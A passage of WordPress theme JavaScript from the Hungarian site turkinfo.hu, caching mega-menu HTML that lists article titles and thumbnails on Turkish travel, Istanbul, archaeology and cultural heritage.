https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a 